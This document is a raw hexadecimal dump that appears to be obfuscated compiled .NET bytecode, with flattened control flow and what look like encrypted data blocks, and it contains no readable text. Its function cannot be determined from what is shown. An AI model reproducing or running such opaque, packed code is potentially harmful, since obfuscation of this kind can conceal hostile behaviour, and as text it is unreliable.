8FE1C1C000001209CB1000058219E00000000000000B7280D000006A2062052010000590A130B062090010000580A7E1F00000A8E200041000058230000000000C9D040B77E1F00000A8E1E58280D00000611041B6220D52E96BE59176220686D0000597E0F000004130811082000B0C3015A2E022B0EFE1C1E0000012021EB0631582B3B20A6320000065A207DFFFFFF590620000100005E20B40700005C1F17642E022B0E7E1F00000A8E20B8757DDF582B0B209A69EA3E20534A16C1D6000011081F0E64201BDBFFFF6020600F01005911081F0E642E022B0D20CB53B8102013573009612B0C7E1F00000A8E20E8B5000058007E1F00000A8E1F4D58280D000006732900000A7E1B00000406209D01000059972903000011280100002B7E140000042520F9B842CD20678542CD61209C3E0000130E110E7E1F00000A8E1F1B58280D00000620B4CDB497801200000480110000042D372611078001000004204E12D76B800B0000047E13000004FE0611000006732B00000A208CC6DF6F8C1F000001801A000004258014000004280200002B280300002B130720D10FF6C1800D000004110720AD2D000023000000000039C740B77E1F00000A8E1F4558280D00000611078011000004110D80080000042068D65D3180100000047E1C00000406209A0100005997290D0000113983020000110B1107110D110D800E00000480100000041420C607073F800E000004800400000417070720ED03F8FF60665A5F162E0D0007661F405F1F402E032B580020802CA41011095A20551C000061162E022B3520360940001108203C1F00005F20000020005C61162E022B0D20FD113492203BE8E8FDD62B0CFE1C1B000001202136B47958002B0CFE1C1B000001200541000058002B0B20F2C8F15C20557343F9DA00061F1C62202EE4FF0F5F162E0538810000000620000040005A204510000059208311000033022B0E7E1F00000A8E20F9420000582B5A2000000100085F1633022B1F2000000100085F200000010033032B0F007E1F00000A8E20DB0C2B90582B2E20000038D1065A20BDE6FFFF33022B1120E3837CD420A2DA3CEA61130511052B0CFE1C1F00000120EB1FE472580000002B0CFE1C1B000001203C532BD458001911041911045A585F162E022B0B7E1F00000A8E1F3E582B0A230000C0996648D3C16900280D0000067E1C00000406209A0100005997290D0000116F2500000A7E1B00000406209B01000059972907000011209DEAAE748C1F00000180050000042047504158800A00000420FB9B1E6020E96CE19FD6B9B720E368B245206661B245616AB70920585FAAAF2000800500095F586120000001005F162E022B3A200000004A7E0F000004130611065A20726446A45920F9A0D16B33022B0D204CC05809200C40A7F6D62B0C7E1F00000A8E20A3C681A758002B2E110620000100005C2010120020611633022B0EFE1C1F0000012034174E66582B0CFE1C18000001208B6030FA580000280D0000068011000004142055C9C697800D0000048001000004280400002B2C191720CC77A81C800B000004110B8003000004130DDD37010000110D8C1F0000018001000004110720CF38B4D5800C000004110D800800000414110B8007000004801A000004202CBF0100207BCF000059091F10641632022B0EFE1C1C00000120BD2421BF582B0C7E1F00000A8E2073F2000058007E1F00000A8E20F500000058280D0000067E1C00000406209A0100005997290D00001139A7000000110B1480070000041107801900000411072033B25F748C1F00000120313B134F800B000004801A0000047E1F00000A8E20C1AC00005820F74966EC2055E466EC617E1F00000A8E1F6C58280D0000067E1C00000406209A0100005997290D00001120ABC25D6C8C1F00000180050000046F2500000A7E1B00000406209B01000059972907000011280400002B2C191720D3BCFB5A800E000004130D2001647476800A000004DE0DDE0926148001000004DE00162A110D062049010000590A800A000004110D207C84062B800E00000420E12A792F800C000004110D800D000004110D8010000004110D8012000004110D8C1F0000018006000004110B80190000042A411C000000000000F80600007B050000730C000009000000210000011B300A005E0500000F0000111109201B0100005813097E2F00000A25110920672000002000B05E0111095A5859175F1720151100001109585F330538870000007E0D000004130811081F1B62204A1700005F162E022B5E11086519621A11085A1A11085A58611E5F1633022B391108110811081F385A110820C80000005A586061200801000061175F162E022B09202244892218D82B0C7E1F00000A8E208E0B975F58002B0C7E1F00000A8E20EE1D3D5E58002B0F20A9FA580120649440506113061106002B2A11062047850F005C200DB1EF5C2E022B0EFE1C1F0000012011569ECA582B0A230000000080E6C540B70000FE1C1900000120C72E0000587E1F00000A8E1F7358280D0000067E1D0000041109201B010000599729100000112625FE1C1E000001208469000058110920623D08005C1F1962200919AA4633022B0E7E1F00000A8E20ED690000582B0C7E1F00000A8E200FC8539158007E1F00000A8E1F1058280D000006177E1D0000041109201A01000059972911000011257E1F00000A8E20A0940000582077B50000203BE1FFFF587E1F00000A8E1F2F58280D0000067E1F00000A8E201D830000587E1F00000A8E202A88000058FE1C250000011F6958280D00000602FE1C240000012005930000587E1F00000A8E20DF970000587E1F00000A8E20A700000058280D0000067E1D00000411092019010000599729120000117E1D00000411092018010000599729130000117E0C00000413071107200000000811075A6020BD1E0000602002EDFFFF5F1633022B0C230000000000F5CF40692B0CFE1C18000001209892CE6E5800212743000000000000B7210700000000000000B7280D00000620B4ECFFFF20C4DEFFFF11081F1A64585F162E022B0C20EBA86CE4185A38A300000011061F205C2033B91A6B3305388700000011081F165E20870200005C209E03004061162E022B627E120000040B072099F7FFFF6020EE0A000060152E022B0D20A6B897BF20486ACBE7D62B3A11061106110620D20C25005C60591E5E20E7FCFFFF6020E7FCFFFF2E022B0E7E1F00000A8E202B7B0C8B582B0C21DC72207F00000000B70D0900002B0C7E1F00000A8E20AC42000058002B0A230000006A2324DCC169000020000100000720FF270000605A2000E0EEEE59071F196265662E022B65110620B17A00005C20000004005F200080000011061E5A1E11065A585A20000004005F33022B2F1109207623000058175F1109175F2E022B0E7E1F00000A8E20D095DE4C582B0C7E1F00000A8E208F7DAF5D58002B0CFE1C1800000120180027E158002B5311071F0E62662082F4FFFF33022B0E7E1F00000A8E204A420000582B3511091C5C1F156466110920000000785A20F0BAFDFF5A33022B0E7E1F00000A8E205A40BB5A582B0C7E1F00000A8E20913B607558000000201BD245AC7E0B000004130411041F0A62611633022B0B7E1F00000A8E1F71582B0C7E1F00000A8E20F51965465800280D0000067E1D00000411092018010000599729130000117E1D00000411092017010000599729140000111F247E1D0000041109201601000059972915000011FE1C1E00000120FB610000582057C8A46C2041995B93D6FE1C180000011FF558280D0000067E1C0000041109201B0100005997290A0000110A2062C5EBEF20A6551410D60C08207450842420C8358424DAB96911081A5A20E009FFFF581F2011081E5C2048DCFFFF585A33022B0E7E1F00000A8E20F1000000582B367E0F000004130511052000AC330059110520F50C00005F2E022B0E7E1F00000A8E20841500B5582B0C7E1F00000A8E208FA70575580000280D000006067E1C0000041109201B0100005997290A00001116280700000626DE1A6F2500000A7E1E0000041109201B01000059972916000011DE002A0000411C0000000000000000000043050000430500001A0000002A0000011B300800C403000017000011110620A6000000581306027403000001178D0300000125167E1F00000A8E2075BE0000587E1F00000A8E20E0C500005820EB0602402097060240DA280D000006A2167E1E000004110620A50000005997291800001113041104169A20EF1000007E0A0000041305110520423D00005A61162E022B11FE1C230000012050D3C58B5838C40000001F0E11055A20EC130000581811055A5820611B000033022B117E1F00000A8E20B90D01005838990000002000FC9FFF11065A20D80000005911065F20CDF8FFFF33022B0EFE1C25000001200B75FC5B582B70202EE4FF0F11051F1C625F1633022B5311051F09621F982E022B39110520CEE307005C110520000080005A5920568F0000611633022B0E7E1F00000A8E2070F9294D582B0CFE1C190000012067E0EA3858002B0C7E1F00000A8E20E6BFBDDD58002B0C7E1F00000A8E208F0B96E058000000002076230000110658175F1106175F33022B0E7E1F00000A8E2069883679582B0C7E1F00000A8E20AF15010058007E1F00000A8E1F4058280D0000067E1E000004110620A40000005997291900001139200200001104179A7E1F00000A8E207DAF000058FE1C1E000001208EB600005811051F105E207F1E000060207F1E000033022B321D1C7E100000040D095A09185A58665F1D2E022B0E7E1F00000A8E20FAEE2489582B0C7E1F00000A8E2040B5E56C58002B0A230000000000804240B700280D0000067E1B000004110620A3000000599729080000112C1820000C00007E1E000004110620A30000005997291A0000111F157E1D000004110620A1000000599729150000117E1E000004110620A20000005997291B0000117E1E000004110620A10000005997290A000011FE1C1800000120FD2000005811051B62200B01000058206412000033022B117E1F00000A8E20452900005838B90000007E0800000413071107110758209925000059175F173305389000000020C085D23D7E090000040B07581B621F205F20E0960100075A1F205F2E022B402000170000187E0E0000040A065A061C5A582000403F4E065F595F20001700000619625F33022B0920670E0E6CD3B72B0C7E1F00000A8E20E0F044AE58002B2D20C80C000011075F651FFD601FFD2E022B0E7E1F00000A8E208AA0F7B3582B0C7E1F00000A8E200F9C7E115800002B0CFE1C1B000001202A87995F58000020689818A920E567E756D6D3B70C08280D0000067E1C000004110620A60000005997290A00001125733000000A1104179A7E1E000004110620A00000005997291C0000117E1E0000041106209F0000005997291D000011280A000006DE0326DE002A411C00000000000000000000C0030000C0030000030000002A00000113300600F10000001E000011062017010000580A7E1E00000406200F0100005997291F000011733100000A20200200006F3200000A399100000002733300000A257E1F00000A8E205074000058061D5A065820F51D000033022B34061B5A06195A58196406612060CF6F155F162E022B0E7E1F00000A8E2069730000582B0D20021DF8F0207CC064C9610B07002B0CFE1C23000001205786B19158001F14185A280D0000067E1E00000406200E010000599729200000117E1E00000406200D01000059972921000011262A02280800000620881300007E1E00000406200C0100005997291A000011027E1E00000406200B01000059972922000011262A000000133002003200000023000011036F3400000A0B072C18077201000070281200000A2D022B0902281A0000060A2B0802281A0000060A000603733500000A2A0000133003006000000024000011150A283600000A026F3700000A0B0713041613052B4011041105910C06081F1862610A160D2B25066A20000000806E5F20000000806E330C06176220B71DC104610A2B040617620A0917580D091E32D7110517581305110511048E6932B8062A13300400C100000025000011022051020000581000283800000A0A03204B0100005910010672810000706F3900000A0B0203610C081F115A1F1B5B0C071D08586A166F3A00000A261E8D1A0000010D0709161A6F3B00000A260916283C00000A2068DC2D7D611F645913040709161A6F3B00000A260916283C00000A1B59202F6AF21C6113050711046A166F3A00000A2611058D1A0000010D07091611056F3B00000A261613062B11091106091106910461D29C1106175813061106098E6932E8283600000A096F3D00000A2A000000133002000C00000001000011061F1D580A02283E00000A2A13300300130000000100001173100000060620D2010000580A80130000042A00133002000F000000010000110620BC000000580A02283E00000A2A00133003000D000000010000110314FE03062006010000580A2A000000133002000C0000000100001102283E00000A061F0A580A2A133002000F000000010000110620D3010000580A02283E00000A2A00133003001C0000001E00001106205D010000580A167E150000041201733F00000A8016000004072A133003001A000000010000117E1600000406206A010000580A2C0A7E160000046F4000000A2A000013300400350000001E000011207F18F6B8204318F7B8610B07FE1C1900000120A0070100587E1F00000A8E1F7058280D0000060620F7000000580A80150000042A0000001B300500CF000000260000110720BE010000580B28010000062C012A28140000062D012A0720A0000000590B038017000004048018000004733000000A0A7E4100000A0C071FF75F20A1000000600B00067E1F00000A8E2058190000582020832EDF2079622EDFDA1F3F280D0000067E1E0000040720AA010000599729270000110D2000004000075A1F0E6220000000685920A01C0000075F2E170009087E1E0000040720A9010000599729190000112C08090C092809000006DE0326DE0020D00700007E1E0000040720AC0100005997291A0000113869FFFFFF0001100000000044006CB0000321000001133003000F00000001000011020620E7010000580A283E00000A2A00133005005E000000010000110620C8010000580AFE1C1E000001200EAD0000580620DC1A00005C20000000805920052700000620000001005E5F1F14622E022B0E7E1F00000A8E209D53047F582B0B20B160448F200D4BBC70D6001F091659280D00000680180000042A0000133001000200000000000000022A000013300500C1010000280000111A8D38000001801B000004D009000002284200000A6F4300000A0B1F667E0F000004130411041F705C612015D969752E022B0D2073EC9FAB20E3F12DED582B461F507E10000004130511055A20B003000011055A58209D010000592054F9CB3B611633022B0E7E1F00000A8E20ECD38361582B11208314DD67203DAF18D7586AB71306110600000C7E1B0000041607FE1C1E00000120E9D3836B580861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E20538916785808580C7E1B00000417077E1F00000A8E203D5D9AD3580861284400000A6F4500000A0A1200284600000A9B7E1B00000418077E1F00000A8E203C5D9AD3580861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E208B11DFD85808580C200001000020008000007E09000004130711075A20F8250000595A20008A0C005911071F1D622E022B0E7E1F00000A8E20864894E0582B0CFE1C1B00000120385B0F1D580008580C7E1B000004190720B2EB10F42050DE77D1D60861284400000A6F4500000A0A1200284600000A9B20ED00000011075820C1DEFFFF5911076633022B0E7E1F00000A8E206338B978582B0C7E1F00000A8E20CA60396E580008580C2A0000001330070070010000290000111B8D38000001801C000004D00A000002284200000A6F4300000A0B20AD76515C208A010E1FDA0C2041E10266D3B708580C7E1C00000416077E1F00000A8E20615646A9580861284400000A6F4500000A0A1200284600000A9B7E1C00000417077E1F00000A8E20625646A9580861284400000A6F4500000A0A1200284600000A9BFE1C1C000001205283A5495808580C7E1C00000418077E1F00000A8E20B9D9EBE6580861284400000A6F4500000A0A1200284600000A9B7E1C0000041907080819085A58591F7658082E022B0E7E1F00000A8E205924E382582B0CFE1C1A00000120B5D9EBE658000861284400000A6F4500000A0A1200284600000A9B7E1C0000041A07FE1C1A00000120B6D9EBE6580861284400000A6F4500000A0A1200284600000A9B20C270D6F920FA729BC65808580C7E1F00000A8E20B2D128065808580C201DB45FC0185A1304110408580CFE1C1C00000120E0E781515808580C7E1F00000A8E20BCC00AB85808580C2A1330070061030000280000111C8D38000001801D000004D00B000002284200000A6F4300000A0B20A616016320593DEDE4D6B9B7130411040C7E1F00000A8E2049C641395808580C20FEF2FFFF7E08000004130511056020CD0400005F162E022B0EFE1C18000001203E256B6C582B4611041F176220D9B2799C33022B0E7E1F00000A8E20CA131219582B29081F0E62662082F4FFFF33022B0E7E1F00000A8E20D54DC1EA582B0C7E1F00000A8E209EACBF785800000008580CFE1C1B00000120611D5D2F5808580C7E0F000004130611061F2B5C1F0E6466202009000011065F2E022B0E7E1F00000A8E20B1899B6E582B0C7E1F00000A8E203DC5E819580008580C7E1F00000A8E203DE1FAB05808580C7E1F00000A8E20D4D3CA555808580C110620000000CC5A203EFD6B035F162E022B0EFE1C180000012032128611582B0CFE1C1F00000120B4944B4E580008580C7E0B0000041307110720001000005C2080E90A001F0C11075A1A11075A585A5F20A0F0FFFF2E022B0EFE1C1C000001205BB89DD8582B0CFE1C2300000120D2AD05D7580008580C7E1F00000A8E203F9DE4D05808580C230000806F8DF4D8C1B708580C7E1F00000A8E204F54209D5808580C7E1D0000041607FE1C1F00000120B7410CD7580861284400000A6F4500000A0A1200284600000A9B7E1D000004170720F9F6F2BA203FB5E6E3DA0861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E207486F0FE5808580C7E1D0000041807FE1C1E0000012025C8FCD1580861284400000A6F4500000A0A1200284600000A9B7E1D000004190720D2F51BCB081F1964611633022B3A20000080D8085A6566208D010000085A081F735A58651F205A33022B0E7E1F00000A8E2028C8FCD1582B0C7E1F00000A8E20DA5B857158002B0C7E1F00000A8E204AF4F26558000861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E20D0AF856D5808580C7E1D0000041A077E1F00000A8E20FB778243580861284400000A6F4500000A0A1200284600000A9B20D307640308580C23000000B6BFA1A2C1B708580CFE1C23000001201CCEC3975808580C7E1F00000A8E20A35851515808580C7E1D0000041B077E1F00000A8E20BBC6AA26580861284400000A6F4500000A0A1200284600000A9BFE1C240000012033C4BCAC5808580CFE1C1B0000012077F23D225808580C2A00000013300800180500002A000011200F0000008D38000001801E000004D00C000002284200000A6F4300000A0B7E1F00000A8E20454D0451580C7E1E0000041607081F0F62208E1100006120B4EAFFFF2E022B36081F675E209C0600005820FF1F00006020FF1F000033022B0E7E1F00000A8E200D018D54582B0C7E1F00000A8E20B690D28B58002B0B20B1040A4C205CB705F1DA000861284400000A6F4500000A0A1200284600000A9B7E0D000004130411041F105C20E2FDDF8A33022B0EFE1C18000001201EF52B62582B0C7E1F00000A8E204667B93A580008580C207FD7890308580C7E1E000004170720EE000000085A1F12085A5820000000105C204D1D0020611633022B691D7E0D000004130511051C5A1811055A58665F1D33022B0E7E1F00000A8E20E4B2BAC9582B402000100000110520200C0000615F2000100000205B19000011055F11051B5E585F33022B0EFE1C1F000001208ECE7F38582B0C7E1F00000A8E20E319BABC5800002B0C7E1F00000A8E20C00CEE6D58000861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E20E225DD505808580C7E1E00000418077E1F00000A8E20C63F970D580861284400000A6F4500000A0A1200284600000A9B200000003A110420780200005C5F200000003A110420D14403005C18645F2E022B0D2088D3E98020120F0704D62B0A230000C01DDA68D1C1B70008580C7E1E00000419077E1F00000A8E207D228886580861284400000A6F4500000A0A1200284600000A9BFE1C1B000001205796F0DF5808580C7E1F00000A8E200348AA615808580C20000058732000000200209A2500007E0A00000413061106601A625A5820000000EC11045A33022B0E7E1F00000A8E204FD4CF0F582B0920D95D29C1130711070008580C7E1E0000041A07FE1C1F000001200BD5F2D7580861284400000A6F4500000A0A1200284600000A9B7E1E0000041B07FE1C1A000001200DD5F2D7580861284400000A6F4500000A0A1200284600000A9B7E1E0000041C077E1F00000A8E200DD5F2D7580861284400000A6F4500000A0A1200284600000A9B7E1E0000041D0720866AF9EB18D80861284400000A6F4500000A0A1200284600000A9B7E1E0000041E077E1F00000A8E2003D5F2D7580861284400000A6F4500000A0A1200284600000A9B7E1E0000041F0907110520332F00005C20A02CC42B5C20202500005F162E022B3A197E08000004130811081B645A1B11081B645A5820E6F1FFFF33022B0E7E1F00000A8E2002D5F2D7582B0CFE1C1E00000120FCE0A74D58002B0CFE1C1800000120A57CCD8258000861284400000A6F4500000A0A1200284600000A9B7E1E0000041F0A07FE1C2400000120FFD4F2D7580861284400000A6F4500000A0A1200284600000A9BFE1C1A0000012039CB45035808580C7E1E0000041F0B072083CC83CA20352C4BDFDA0861284400000A6F4500000A0A1200284600000A9B11041F1A6211045A20000000775A206C97627E33022B0F201DF4A4E5200715BD1AD6B9B72B0B20DD922461202F5A282C610008580C7E1E0000041F0C072165A99AEBFFFFFFFFB70861284400000A6F4500000A0A1200284600000A9B11041F0C62200000008059200010000011045A2E022B0EFE1C18000001204481287A582B0C7E1F00000A8E2026454C9E580008580C7E1E0000041F0D077E1F00000A8E2082EEE675580861284400000A6F4500000A0A1200284600000A9B7E1F00000A8E201A90729C5808580C7E1E0000041F0E077E1F00000A8E20A77E5916580861284400000A6F4500000A0A1200284600000A9B2AD611000083F598BB0B10D744DB2D7D356AF21CF02B1206BD66EF9500CBDB2D7D3C6AF21C63797C64FCD11D8065A6DB2D7D336AF21C1F7F7ACC8094935F9793DB2D7D3F6AF21C5A490B04F45AF4865759D42D7D306AF21CC1705016E2E4E9056431D42D7D2E6AF21C61909E7E2B248546280CD42D7D316AF21C235D43DB776422FF90CED42D7D2E6AF21CA383B2B5964CCBD0BA8DD42D7D2F6AF21C0D103C5CE92C7B7E9B72D52D7D266AF21C4F8311398C11780BBD02D52D7D2D6AF21C1136C740B9573736FB19D52D7D2F6AF21C9377941A80FFC3512CA3D52D7D2E6AF21C136011E3952CDA03916CD62D7D2A6AF21C0B80E0A4903703EF8D48D62D7D316AF21C68123D9BFD4BB916EF1BD62D7D2D6AF21CF719D4B083290EF308A4D62D7D306AF21CDE9249D30D35278EA160D72D7D286AF21CB0831A9FE5E92FA7F520D72D7D7E6AF21C432BD86BE9E4AD22E1D6D72D7D296AF21C0D1F5C27F8A9192B1799D72D7D276AF21C89EB93A3C79F6C7D0340D02D7D306AF21CCCC116254A81BE3FD102D02D7D316AF21CE7047791467FF0AAF5E0D02D7D2D6AF21CF8DC79053F69D463F588D02D7D2A6AF21CB4BE1DE38642267B5460D12D7D126AF21CCC12E45FA89AA22E503CD12D7D0E6AF21CD7F23A9D719A5389EA13D12D7D286AF21CCD9E76A10B237BB535CCD12D7D286AF21C5795A0CC5A7891D5BEBFD12D7D216AF21CE228A010CBCFBFE83C72D22D7D2F6AF21C5C15CCE17225E5CB4D4CD22D7D2F6AF21CA555155C8CC6E1E41E51D22D7D056AF21C8BFC264D6F03BB457E12D22D7D056AF21C05BACA0CD04EEBFC538FD22D7D346AF21C345A00FB35525A170E57D32D7D336AF21CB749EC04BAAE3B501BE9D32D7D336AF21C0036482DD06770F5C1DFD32D7D256AF21C461978A579ACC4AA19BDD32D7D346AF21C4FE0D5F5E7E17C0FF97BCC2D7D3D6AF21CCFDDEC3186898382B650CC2D7D436AF21C014672E95E37FC96801ACC2D7D316AF21CCCB5C795C856517230ECCC2D7D2C6AF21C0F0F25B470A5F09B06D5CC2D7D2F6AF21C321A685938F020762E64CD2D7D306AF21CD1767B3F5B0FD6FAC226CD2D7D2F6AF21CE1EDD51DD61F043D4206CD2D7D276AF21CC596A0FDD60B915E76D6CD2D7D086AF21CA4F4291FFA577701199BCD2D7D186AF21C0E43948F0BE244BE60959DF442E1A24824C5C11BA6CA3F29FBBDD596BB038E646197E9F6799B9911E5609AC2D90CD655595A4D3641CCC244046B934D0DAE035C073992ABF7ABCF892CAF3645307D4FEEE7803C60B6572295D4A5F10E074B04365D3DBBA0792A5DAD8BC30A91957D13861BA5668D71A2A6AF16FDD752B9C182E0ABFFE8F2C2AF74BC228FD5F24D91FF57916BF262E476C5BA970B897C520AF3CA4129E5969420C46C30AA6AE1CDB46185FE80C04ECE20FC343A2D5BB625F869189C0BB024AB69C271A786323A0CE3EDE2A9047ED249A4FB212CB05C66C40D4637405245C2033DD995BE4FA748EDC2285740790C207A97CEF80F8FF7FA0D5BAC993FFAF9B99D2ADE6C2AE914FAFCB3336A8805264B0126BDA9844DB37445DF8762A30E08F3C86FB9169A9FF59182D4FB5B5B8D7208356198193C503550776A274B61B156EEAA3FA1184B0FB161302C26AF525719B76C7F2D4276EFB6773A689E3078AA2FD07D0CB01BEB59BC25AF36E8102985FE20516FDEE1841478BA8829DEE37181E886FC563245A6FDCB12C308923F07A64EB46A7EDE09CB4E4C6994F593C27BD8B32E4E6113D353B87954A3CC1D7C8238B3E2DB2A79F3A2DFBBAD09C8B1B06A0997EB5463F1A5927A60B1048A65FE31CFE65B42B0E6515FC08C6EA666C98A07C8EA9A3432281E470E4F61C9C8EE177ABC7C3AE2556EB923468B93D782FF2CB0D6A93CA0CBCAFEA7C8133460858897D274F4E9E98FA8B2593076EEA69446C50E23B0F21EB177AEF27D9219413A589DBDF4C1628D1542212DF6E36F54DB5712814E253DD4957820FD45F76BFC8F701FD8D830B2D3E437F9E08FC528CE075A16257F97F3151BC9287BA065471DD6249E85C3977BABA53F9D162B5C45D05051F6EBE1467CF77D0ABD0F0836327EF0DC0A6B26A20A6FDE6A8040FADCE9BE84582B4F6E5B3B90A7A708B9DA6CA36E0D1E264E52D9A9AE47870D76C53CFCA120FE8BAF0AE31094A179C37F9A519472C71132DBB59B6CAAAE7D07E74EC4CA6AAA6699DCE0F3642A0E92ADD8152A13F5F29BAFB40A21EB8591E0008DDB2845DCAE59D433B7B891D3AD07CC23ED9494846911F5B315165F887B134AFFF2D64FE54CD129BC56E03D3909DB060254C798FD4C7C23C93392C697F94BB7A46E91E1D6B8E7D71B6AD72D89D3BBA93A105D34B37B4DB375B386B2B90A91C30A2899CB78FA304A6DF07C92744E9AF577E98C879C17042820DD6B2231341D11D81423603AF0303FE012C6C3FFBA3E261902343D343225717B7137233E3C7106383F62630E12303239341C343C3E23283AD07D0A26F32471AA9A8E0D1838D26ABA5F2B39BB87B84CA789504028669F4409A1FA4D93CEED303BC84595B1D2F98EF09400DEFBDFD5B21731639CA2E34844FB4A04773D85D7EC71FBFEF242229BD490C24F9366C04929764049404651050F0543574A4805666C687A6840484A575C4835626A508D5880019A67CE82506BBD146CFF2EE36FF4958E0CE093B4DE3B00DAACF54F7581216DA571418834050E72E4D651534948E7D840CCDC44ADC4CB221927207D7C1118272A2B210D21203A3C2122222B3C66F4D55A1C48934B913B722E6C6188FE6DAFDE8CE8B691C41D0EA8A4DCC0E1A61E5B747870CD113817C78DBE07B80C75A9D46B54453F14EC9675B062103D0D9FEE6ED159CB104193771008171A171F56E751CDE1666A63844F733A3D509781CDB988B41DAE27D9BAEDD098E6B3A99992D7DC7FE92C9BC894B1DEC1CAD3629DD74F8C12878D76C89E7C2D63FD4917D1A5D9A766731897A5B6B3BEB8B91DBF206CD0660FE78B32C096269612056014E16CFF38CA4A990C1BF12BFB2ABFB7EBF5C86C0AF8376C45D8CB8880AB0FC7A2055F362BA1E4F42F2832232AD2C44B1DBC8F0701DF3AA14998561CAAFFB960FFC218610B2A89F6CB888C4A10D3973733EB4F8948C387A1706E7D09AEB0A6AFA6A0B7C3C9C3A5B1ACAEC38C2BE784F513B9633FF332983C7852EF9076011FE8BEB030173B3B77F09DAD804788FC61638CDD847ED0AB5B56AF870E4F80DD06078F5ACD7AB76CBAD74272A246B24F504B4D4C5855958E818C9B7CF08C03997DA1181355D967B32C276FC0A779B82E2EE7AB2022AC3B5D0915A45ED3925FF4DA6C89EE42BA24DE0406AB1A03E19F3998854E08E0E376D165BA093F3409E099C87AE53AEFC9EC73C2CD1B1B00205A27CCD7CDDBC8DF6BC64E445614F6F5B88987B1E5A9FB26115288FB6449CE98DA4612C85BD0445FE1C9C84291557266EF44374064C1DD231FF5EF051A010706121F111C0BD22B1121F7B5690F012E9AE74428CF1BE1B8121F08BBE0210C20128E341869EEA866E0768DB6B7A64BDCEB6265C0A94FFC3CF2C142676033EEB01FF10F698151A612863407CD9A19643A6DB8D07DBC4B76C391F726A7AB4105AD88DC96C597E25B9ABB523A6A7677707F6E6E472FA1D95C08F9A76370F3D37B4BD7892AFE66442E5A44BE829EA28A5D35C16A10017B62564D4AA3475E4917E9C34A4B0AD16FBDEBF645EDEAE356BD666F4A2EAF89C279D07532DDB4C3FDD0102DD5BE5456D9C2D7E78BC5047E1ABB8D7773F68D3CD7131B685F00D17B959F920928F875DCBD0E97690FEFBF68AB0BA7BD42FDBFE7268625BDF5C475BE83DAEAEC7C7B7B7A61707E357278777DFB562246B1BA655E232CE854B2BD5358133997DFAAE2A1D3B7E7F898D9E63505D235AFB585769043598902593D69420722656FA089828189D4D5D6D69D82D488879D8487D4D59D89D281819D80878089D1D386D48683D4838885D4D6868487899D828386D19D84D6D4819D898481819DD28182858485D68686D2D4878386D182898589879DD6D3D5D39D0C8919B44E8FCAC2CC843DF7E2817D0D9DD39DA8548520DF48964EA4F07674777470766367617465776179B3C6AB960136E7C6808D05C5615AE7C5F98491D2F8FD8668396CB84025D1560FC6632EBBD1769C9C1B1F0E1A1B000C0001011C190CE1D3F81B1AE63B66DFF6F1E2A49CB53F435C947DA6A1AF36F5FEFE2B2CF383E7F51C16298D4C1F867DDA6D797463DA652C21C7797B8E1A071E0E4024C2261BE70F39EB730AED88858CB2F63D0E00CC5AD5D0C8DD37B2B16568DFD60ED605CB26049E6EA05B665B3F9941ECC94D504BDCF91E41E54FF15D3DAF5C88860A2A177AAF86E7D0396F912CFF6EECFBFABEF6FFEA8944F6C5E8CD8CE6B7CCF0B6D9C9C6EF1117D45B30271F9165E1C6A3898C15E6E07BD3F9B9969FB87E435FADBFD00D07728080142A13456125645F0607E95D2BB709D55DF5CC357A781CDCECC871D295D47A67677C544B41455E3A30080C00BBCD3671D4543799B195E634F6B5FBB012A64B059C0E365899B31E0801080E196D676D0B1F02006D1A24237E7F120E22203D3839283F1E343E392820CA3247B8541EB64E082683F8E043DE6A4705947B1C9923AD8ABD0764AC96DED820C26C6669DC91153F67792F2F7E2C782D7E362A2C2A2E362F2B782E367A7E782D362F7F297D7F2D28232D28787A7E7E8A08242B302324263130372037AE6AC1BDA3EE52053875310E9A2E971752A17148ABD71ED778016A747E735F504B585F5D4A4B4C5B4CB5A6991EDC5245A608A88BD2E74C3B57CEAEF9FDECC58141E2D64BEA45A284DE86FDC08A757B523D3C606F6B683C61756D6F683D756C6A6C3C75606F6D6C753D6C3D396B3C6C6C393E6A6F6D3D3C3D6F696D3D7569686F3A756CD2AC99C9BCD8EFD29C2032BB7A814EF0B89A919099573C05065B21030809006623AD4CEA8CB0E2535CB42B402BB885201C1507041201162F301F12000016002F1E005E001607071A1D14002F001B161F1F2F1C03161D2F101C1E1E121D17E6794E2570C86405AECF651D3F4C3E764A33437F7664677162754C537C71636375634C7D633D63756464797E77634C6378757C7C4C7F60757E4C737F7D7D717E740F8C0545EB3DDF5FC5550DC46CD2321F8D0D3BF55B49473BBC4BC4141076B4F6F812767EE13362E791699EB0A10BF84B0D2DB1690E3D4AC544C9899F78CB4EA017CC5A5CB33D59AA5464F1AA979AB1527906E3C54BE7BAC8B03917AAC26EC61A4F0F893E9EEE59EF57BEBAD8581BAD2FD84CFFC46B8954301192AC7A26AFE7E69ED75B871072B48AADF36E8C2CE26F958BE7D1756F0153C6BA592D0C42DEC9A8D7D43A81BF261F66987417781BC8032F2216EF3EDD71769C2894CCB644A848CE2AC5B558A7EDD564C86BDDFAEA36AAF255FEE92BEF8ACA65859D582B5A6921F02B484D5513AB8734418B7672947CB2F1EADA6046BE1CDF9FFB4FFA0A95AA0A5F49EDCEA2E955DEAA76B4EA64145743626B6260667362427F6264727362E1EB66407F08DA310F68AD59C3B07C97801629A7AD0F0894FBB6CF0A327B8BA47E191F2E698A566EBBBF393BFB1BF9FA1552E3FD2E2934DB5EAC84520B27DCED22B545975D712DF5C0BAEBEDD659567C76716068363759636A616D60697560772B607D6099E0BCD5F4DF978D7654E544D0BD929C95DF948994D1DE9AD1A2A5B0A3A5D1046394E24B1946D5629CA325ED3D743E46049012A4963532FD55953FF0B218A070EFBC56570B8AB45268146A593851BAAA5002169E3F3FAA626D2E042F372E2C2F2124E5F68307E5B08302B4FE811DE63B79DCC09A3CFCE142AB453CDA13D961C58D4E28F62594304B24A9B44E05ABCEE43063C54D51515556EAC8313180A24B3ECA0A9CAAA1EE7133F4F015E5AC74759347933D007658AAAF13FEDBC51CF6768349F1801A0C0AAC16399BEF3F4EE0B675529DEAED654AC87260ED97A313AC16FE7A9163283528BBF45B873DE626C6DA686A61334866727F0C891EFE280EB91F7209038D85F1C5BC43FB81F716AD063E84ED0AF68B645AAD3A97F1F1739E92E5A167CADD225A5D46495B5576A4A4EF4DE47A695F82DF793B04C3930EAE5652EEFFD449A4690326344918463423184441423F56AEE2291C4B979351E7740DC8BF2D926E932456E1DED4BB2ECCE66776D05A4AE44924BA7C59C32EA37072AC9AA08E93C06D65B58012BA77D926FA5064301D808C2929574B4B4F051010525E4D545A4B5B5A5B5E52504D50455